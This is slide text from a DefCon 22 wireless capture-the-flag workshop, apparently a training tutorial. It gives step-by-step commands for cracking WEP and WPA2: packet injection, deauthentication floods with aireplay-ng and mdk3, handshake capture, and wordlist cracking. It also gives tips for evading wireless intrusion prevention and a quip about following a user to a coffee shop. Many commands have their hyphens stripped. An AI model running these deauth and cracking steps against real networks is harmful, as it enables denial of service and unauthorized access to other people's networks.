DefCon 22 WCTF
advertisement

DefCon 22 Wireless Penetration Testing and How to WCTF RF Pentesting Platforms Internet access SmartPhone with USB tether (wifi/BT could be an issue) Laptop (MAC or PC) Multi core processor 8 GB ram or more* (16Gb+ optimal) Hard drive space for all necessary apps and VMs SSD is optimal External Radios/antennas Internal radios might not give the flexibility/capability Built in antennas may not give flexibility needed Power-Supply Enough outlets to power all of your gear RF Pentesting Distributions Pentoo (bare metal, VM or overlay) Windows (bare metal or VM) OS X with Fusion Other Hosts with VM RF Pentesting Radios Ubertooth One TP-Link TL-WN722N RTL-SDR Alfa Radios EnGenius EUB 1200AC Rokland N3 Rosewill N600 UBE AirPcapNx HackRF Jawbreaker SR-71 WiSpy DBX Antennas Omnidirectional 2, 5, 7, 9 dBi Directional Panel Yagi Cantena RF Pentesting Tools PGP/GPG aircrack-ng airodump-ng airdrop-ng kismet-ng wireshark tcpdump nmap msf gqrx mdk3 multimon-ng reaver gnuradio pyrit osmocom hashcat wifite fern-wifi-cracker Smartnet-scanner Testing Your Gear Have a repeatable process for validating antennas/setup Hand testing on a fixed known AP jitter.sh (ask we can give it to you Automated testing Kismet (shootout.rb) Know how different cards, antennas, and combinations work with each platform Never be surprised by your equipment Cracking WEP Lets do it! Injecting packets Most drivers that are capable of monitor mode are capable of some sort of packet injection. Injecting packets involves crafting an 802.11 packet and writing it to a monitor mode interface, which then broadcasts it. Unfortunately, WiFi cards are predominantly designed to transmit data frames while associated to a network. While connected to a network, data gets an active acknowledgement from the receiver. When transmitting raw packets, there is no such acknowledgement, and sometimes the WiFi card might not even transmit the packet. Testing packet injection Make a monitor mode interface if one isn’t there already: airmonzc start wlan1 11 What is airmon-zc? Good question! Find a nearby access point. You can do this using Kismet, or using the simple network display tool from Aircrack: airodumpng wlan1mon Now quit airodump (controlc) and set the channel to match a network: iw dev wlan1mon set channel 1 Or, use the airmonzc tool to change the channel: airmonzc start wlan1 1 Now to inject aireplayng test e VICTIM_SSID a VICTIM_BSSID wlan1mon ‘test’ tells aireplayng to test injection. ‘e’ specifies the SSID. This should be the advertised name of the network you’re testing against. It is case sensitive! ‘a’ specifies the BSSID, or MAC address, of the network you’re testing against. It is not case sensitive. ‘wlan1mon’ is, of course, the monitor mode interface we created. Cracking WEP Terminal 1: start logging: airodumpng channel 1 w /tmp/aircrack wlan1mon This sets the channel to 1, and writes the Aircrack data to files in /tmp. Cracking WEP Terminal 2: aireplayng fakeauth 5 e VICTIM_SSID wlan1mon This performs a fake association every 5 seconds, to a network named VICTIM_SSID (which is case sensitive!), injecting via the wlan1mon interface. Cracking WEP Terminal 3: Looking to find an ARP packet start aireplayng looking for ARP packets: aireplayng arpreplay e VICTIM_SSID wlan1mon This tells aireplay to look for ARP packets, from the SSID VICTIM_SSID. Cracking WEP At this point, you may naturally get an ARP packet of a client joining the network. If not, you can help things along. To force an ARP, we need to find a victim station on the target network. Looking at the output of airodump, we need to find a client whose BSSID matches the network we want to attack. To force a client to reconnect, we basically cause a denial of service. WiFi management frames have no protection, so nothing prevents us from spoofing the access point and telling the client to disconnect. Cracking WEP Terminal 4: aireplayng deauth 15 a MAC_OF_AP c MAC_OF_CLIENT wlan1mon This sends 15 sets of 64 deauth packets, spoofing the address of the access point (the BSSID the client is connected to), targeting the client. Make sure to pick a client which is connected to the network, don’t pick yourself! At this point, there should be a flood of traffic in the terminal running aireplayng arpreplay, and the terminal running airodumpng should show a large number of packets. Cracking WEP Terminal 5: aircrackng /tmp/aircrack01.cap If multiple SSIDs are present in the capture, select the target SSID from the list. After a short time, it should have found a solution. WEP Cracking Summary airodumpng to log to a cap file aireplayng fakeauth to join the victim network aireplayng arpreplay to capture and inject ARP frames aireplayng deauth to force devices to reauth and send ARPs aircrackng /tmp/aircrack01.cap WEP Cracking Easier There are many tools which are scripted to simplify this process. Now that you know the actual steps involved, explore tools which simplify it, such as ‘wifite’ RF Pentesting Tactics Figure out the clues, and think hard. The clues are always obscure and never direct, but will lead you to the answer. Make sure you have practiced with all setups in advance. Have a process or sequential processes to get through each challenge and follow that process! Take really good notes, either on paper or in a text file. I promise it will help. Do your recon!!! Cracking WPA2 Here we go! Tactic kicking and grabbing This is a tactic that we use very successfully, which in real life means about 50% of the time… Wireless is hard! Get the Big Picture radio #1 get the big picture airmon-zc start wlanx This gives the target network and clients associated airodump-ng wlanx Once you have identified the target hone in on target airodump-ng wlanx -w <name of file date_channel_BSSID> —channel <channel of target> —output-format pcap — manufacturer —bssid <BSSID Addr> —band <band of target> Deauth #1 radio #2 this will show many other client probes and flush out any additional systems airodump-ng wlanx -w pcap1.csv airdrop-ng -i wlan5 -t test-01.csv -r rules Then Deauth airdrop-ng -i wlanxmon –t pcap1.csv -r rules Deauth #2 radio #3 make sure you own the air aireplay-ng fakeauth -5 -e <VICTIM_SSID> -i wlanxmon OR Better yet! mdk3 wlanx d –s 5 –c 1,6,11 –w <file name of MAC addresses> Pulling the handshake Open pcap in wireshark and filter using EAPOL, some tools will give them to you as well Cracking WPA2 with Aircrack Once this is complete you should have a handshake in the top of the airodump-ng screen Use the resulting PCAP file cracking wpa2 with aircrack-ng aircrack-ng -w wordlist1 -b <BSSID> <filename.ivs>???? Rinse, Lather, Repeat This will work 90% of the time, there are things that need to be done when there at WIPS and WIDS When you encounter WIPS Scan PCAP for the typical mac addresses of WIPS Send auth packets to the AP, mdk3 works well for this as well Attempt to own the airspace, with clean well built attacks no amps and good antennas, this will take some practice mdk3 wlanx a –a or mdk3 wlanx w –e <SSID of target net> -z OR Wait till the user leaves and follow them to a coffee shop Recon is so important! Karma WiFi Pineapple Custom Stuff Other helpful tools Wifitie mdk3 Fern-wifi-cracker WCTF! Yet another chance for hands on DefCon 22 WCTF A Tribute to … and How to WCTF WCTF Rules You must register with the scoring server (instructions to follow) All “Game” BSSID’s are in the context of AirHeadsWCTF# Keys will only be scored once per team. We log everything and obvious attempts will result in subjective penalties We are much meaner than you :-p Anything that needs to be cracked will be that challenge’s key If the AP is OPEN once connected, scan for interesting ports (80) nmap –p 80 x.x.x.0/24 offense and defense are always in play! WCTF Scoring In order to score, you must have A working copy of GPG or PGP depending on your operating system A valid Public/Private key pair to be used for signing your submissions Access to email/internet (internet is provided AirHeadsWCTF01) WCTF Scoring Instructions and PGP Public Key are at: http://PGP.wctf.us The flag.sh shell script has been provided to aid in uploading keys You will find that it makes it easier/faster to submit your scores Setting up GPG/PGP Verify that you have PGP or GPG installed Type gpg <return> and see if it is installed if not: emerge gpg (Gentoo) apt-get install gpg (Kali, Ubuntu, Debian, etc.) Download and install GPG Keychain Access (OSX) Setting up GPG/PGP keys From the terminal type Gpg –gen-key <return> Select type (use default for WCTF) Select keysize (use 1024 for WCTF) Let the key expire a day after the WCTF is over Type your “WCTF” name Enter a valid email address that you are going to use to submit the flags for the WCTF Enter a passphrase that you will remember Then let the computer work for a few minutes creating entropy (wifi scanning speeds this process) Register Your Team http://wctf.us/register.php Importing WCTF PGP Key gpg –import <paste the WCTF pub key> <return> Copy/paste the entire key only from http://www.wctf.us/scoring.html To Submit a Flag Copy the flag from it's location. It will be either the wireless encryption key A string of random characters found on the target network On a web server on the target network (nmap can be your friend nmap –p x.x.x.0/24 Copy the entire string with no breaks or spaces If the key is hex convert to ASCII Take the output of key.sh ./flag.sh <flag> Copy and paste resulting output of the flag.sh file and email (without encryption) to: ctf@wtcf.us(clear WCTF Tactics Figure out the clues, and think hard. The clues are always obscure and never direct, but will lead you to the answer Make sure you have practiced with all setups in advance Have a process or sequential processes to get through each challenge and follow that process! Take really good notes, either on paper or in a text file, I promise it will help Learn about the person running the WCTF. This too will give a lot away. welcome to the challenges! This will be edited on Aug 7th Words, Context, Formatting, and Capitalization are all part of the clues Thanks to the WCTF Team Anch TheX1le Marauder Zero_Chaos Terrible Russ DaKahuna Dragorn Questions @Rmellendick rmellendick@signalsdefenses.com @boneheadsanon mike.guthrie@chickasaw.com






